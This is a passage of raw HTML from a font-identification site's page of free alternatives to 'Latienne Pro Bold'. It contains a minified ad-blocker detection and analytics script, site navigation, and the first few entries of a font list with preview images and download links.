d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/ADBE_Latienne-Pro-Bold.similar" /><link itemprop="mainEntity" href="https://www.whatfontis.com/ADBE_Latienne-Pro-Bold.similar" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img6-listidsimilar',
  event_label: 'img6',
  value: 0
});
gtag('event', 'ads_check', {
  'event_category': 'V19-ADS-FS',
  'event_label': 'layout-img6',
  'value': 0
});
window.addEventListener('DOMContentLoaded', (event) => {
  const domReadyTime = Math.round(performance.now());
  gtag('event', 'dom_ready_performance', {
    'timing_value': domReadyTime,
    'page_path': window.location.pathname,
    'event_category': 'Performance'
  });
  console.log(`DOM Ready semnalat în GA4: ${domReadyTime}ms FS`);
});

</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json"> { "@context": "http://schema.org", "@type": "QAPage", "mainEntity": { "@type": "Question", "name": "What fonts are similar to Latienne Pro Bold?", "answerCount": 5, "suggestedAnswer": { "@type": "Answer", "text": "Free Fonts considered similar to Latienne Pro Bold include Serif12Beta-Bold, Serif6Beta-Bold, XB Tabriz Bold, Bohemian Soul Regular, Libertinus Serif Bold. These fonts feature features bold, strong serifs with a classic and authoritative appearance. The characters are well-defined with a high contrast between thick and thin strokes, giving it a traditional yet impactful look." } } } </script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								
				<div class="pt-1">
					
				</div>
				<div class="page-nav">
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-0">
					</ol>
				</nav>
				<div class="sticky-back"></div>
				<div class="font-control sticky mb-1 mb-lg-1 ui-draggable" id="draggableimage">
					<div class="row">
						<div class="col-12 col-md-6 mb-1 mb-lg-0">
							<div class="">
								<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Latienne-Pro-BoldA.png" alt="Your Image" class="img-fluid img-fluid-results rounded border mb-3 ui-widget-content" id="draggableimage1" style="max-height:200px;">
								<form action="//www.whatfontis.com/ADBE_Latienne-Pro-Bold.similar" method="post" name="formlist2" id="formlist2">
								<div class="input-group input-group-sm font-text">
									<input type="text" class="form-control border-left-0 border-right-0 border-top-0 text-brand h2" aria-label="Text" placeholder="Enter custom text ..."  title="Enter custom text ..." name="customtext" id="customtext" value="ABCDEFG" oninput="document.getElementById('formlist2').action='/ADBE_Latienne-Pro-Bold.similar?customtext='+document.getElementById('customtext').value;">
									<div class="input-group-append ml-2">
										<button class="btn btn-lg mb-2 btn-brand rounded" type="submit" id="updatetextc" onclick="gtag('event', 'click', {'event_category': 'V19-updatetext','event_label': 'history','value': ''});" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>
									</div>
								</div>


<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="ADBE_Latienne-Pro-Bold" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>

							</div>
						</div>
						<div class="col-12 col-md-6 adjustments d-none d-sm-block">
							<button class="btn btn-primary d-block w-100 d-md-none mb-3" type="button" data-toggle="collapse" data-target="#display-options" aria-expanded="false" aria-controls="display-options">
								<span class="mr-3"><i class="fas fa-cog"></i></span>Show options
							</button>
							<div class="inner px-3 collapse d-md-block" id="display-options">
									
								<div class="col-auto">
										<form action="//www.whatfontis.com/" method="POST" name="formlistimagesize" id="formlistimagesize" style="display:inline;" onsubmit="gtag('event', 'click', {'event_category': 'V19-showresults','event_label': 'pricerangezoom','value': ''});">

									<div class="col-auto">
										<div class="form-group mb-0">
											<div class="clearfix">
												<label class="d-block float-left text-primary small mb-0" for="brightness">40%</label>
												<label class="d-block float-right text-primary small mb-0" for="brightness">200%</label>
											</div>
											<input type="range" class="custom-range input-range " id="imagesize" name="imagesize" value="100" min="40" max="200" step="20"><label id="sizeid_value" class="d-block float-right text-primary small mb-0" for="imagesize">100%</label>
										</div>
										<div>
										&nbsp;
										</div>
									</div>
<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="ADBE_Latienne-Pro-Bold" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>						

											<div class="text-right">
												
												
												
											</div>

								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="sticky-target"></div>
				
				<p class="mb-1 mb-lg-1"><h1   class="h4 text-brand">What fonts are similar to Latienne Pro Bold? 100  Free fonts alternatives to <a href="ADBE_Latienne-Pro-Bold.font"><em class="crd">Latienne Pro Bold</em></a></h1><div>Free Fonts considered similar to Latienne Pro Bold include <b>Serif12Beta-Bold, Serif6Beta-Bold, XB Tabriz Bold, Bohemian Soul Regular, Libertinus Serif Bold</b>. These fonts feature features bold, strong serifs with a classic and authoritative appearance. The characters are well-defined with a high contrast between thick and thin strokes, giving it a traditional yet impactful look.</div></p>
				<div class="font-style-results">
					<div id="loader"></div>

					<div id="loadertestblocka2">
					</div>
					<div id="loadertestblock1" >
						


<div class="p402_premium">
<div class="p402_hide">


					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf1" data-iddomain="0">
						<a href="/FF_Serif12Beta-Bold.font" id="urlidt297524" data-iddomain="0" target="_blank" rel="noopener" class="urlidt1 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="1. Serif12Beta-Bold">1. Serif12Beta-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid297524" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Serif12Beta-Bold.font"  id="urlidi297524" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297524&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif12Beta-BoldA.png" alt="Serif12Beta-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif12Beta-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif12Beta-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif12Beta-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif12Beta-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif12Beta-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif12Beta-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif12Beta-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Serif12Beta-Bold.font" id="urlidd297524" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Serif12Beta-Bold.font">Serif12Beta-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297524"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf2" data-iddomain="0">
						<a href="/FF_Serif6Beta-Bold.font" id="urlidt297520" data-iddomain="0" target="_blank" rel="noopener" class="urlidt2 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="2. Serif6Beta-Bold">2. Serif6Beta-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid297520" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Serif6Beta-Bold.font"  id="urlidi297520" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297520&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif6Beta-BoldA.png" alt="Serif6Beta-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif6Beta-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif6Beta-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif6Beta-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif6Beta-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif6Beta-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif6Beta-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif6Beta-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Serif6Beta-Bold.font" id="urlidd297520" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Serif6Beta-Bold.font">Serif6Beta-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297520"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf3" data-iddomain="0">
						<a href="/FF_XB-Tabriz-Bold.font" id="urlidt914423" data-iddomain="0" target="_blank" rel="noopener" class="urlidt3 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="3. XB Tabriz Bold">3. XB Tabriz Bold</a>
						<div class="row align-items-center no-gutters" id="hfid914423" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_XB-Tabriz-Bold.font"  id="urlidi914423" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914423&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/X/B/FF_XB-Tabriz-BoldA.png" alt="XB Tabriz Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/B/FF_XB-Tabriz-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/B/FF_XB-Tabriz-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/B/FF_XB-Tabriz-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/B/FF_XB-Tabriz-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
